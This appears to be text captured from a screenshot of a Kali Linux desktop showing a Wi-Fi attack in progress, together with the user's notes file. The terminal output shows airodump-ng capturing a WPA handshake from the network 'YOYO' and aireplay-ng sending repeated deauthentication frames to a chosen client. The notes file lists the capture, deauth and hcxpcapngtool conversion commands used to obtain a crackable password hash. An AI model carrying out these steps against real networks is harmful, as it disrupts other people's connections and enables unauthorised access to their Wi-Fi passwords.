 1 2 3 4
3:31
cpu mem net swap 0h 34m 17.54 GB 1.00 GHz
powersave
LENOVO
Google Chrome
Trash
File System
Home
Documents
Temporary.txt
airmon-
ng_open_us...
airmon-
ng_usb-wif...
001
root@KaliLinuxLive: /home/zongzong
File Actions Edit View Help
CH 1 ][ Elapsed: 25 s ][ 2022-11-13 03:28 ][ WPA handshake: 40:4A:03:95:44:9C
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
40:4A:03:95:44:9C -50 100 241 102 1 1 130 WPA2 CCMP PSK YOYO
BSSID STATION PWR Rate Lost Frames Notes Probes
40:4A:03:95:44:9C 6A:DE:F6:DF:E6:97 -32 1e-24 52 83 PMKID
40:4A:03:95:44:9C BA:79:AF:18:2B:7E -31 0 - 1e 0 4
40:4A:03:95:44:9C FC:02:96:68:E0:A3 -59 0 - 6e 0 5
40:4A:03:95:44:9C 3A:93:95:C9:D3:17 -59 1e- 1 0 71
40:4A:03:95:44:9C 64:E0:03:E4:6B:FA -81 24e- 1 105 53
Quitting...
(root㉿KaliLinuxLive)-[/home/zongzong]
# aireplay-ng --deauth 0 -a 40:4A:03:95:44:9C -c BA:79:AF:18:2B:7E wlan1
03:31:00 Waiting for beacon frame (BSSID: 40:4A:03:95:44:9C) on channel 1
03:31:01 Sending 64 directed DeAuth (code 7). STMAC: [BA:79:AF:18:2B:7E] [ 0| 0 ACKs]
03:31:01 Sending 64 directed DeAuth (code 7). STMAC: [BA:79:AF:18:2B:7E] [ 0| 0 ACKs]
03:31:02 Sending 64 directed DeAuth (code 7). STMAC: [BA:79:AF:18:2B:7E] [ 0| 0 ACKs]
03:31:02 Sending 64 directed DeAuth (code 7). STMAC: [BA:79:AF:18:2B:7E] [ 0| 0 ACKs]
03:31:03 Sending 64 directed DeAuth (code 7). STMAC: [BA:79:AF:18:2B:7E] [ 0| 0 ACKs]
~/Desktop/airmon-ng_usb-wifi_attack.txt - Mousepad
File Edit Search View Document Help
1 #-- catch target's .cap file(to get package that includes password)
2
3 $ airodump-ng wlan0 --bssid <mac address> --channel <channel number> --write <where to
store .cap file>
4
5 #--
6 #-- Wireless Attack
7
8 $ aireplay-ng --deauth 0 -a <target mac address> -c <target subdomain mac address> wlan0
9
10 #--
11 #-- change .cap -> .hc220000
12
13 $ hcxpcapngtool -o <.hc220000> <.cap>
14 e.g. $ hcxpcapngtool -o 001.hc220000 001.cap
15
16 #--
17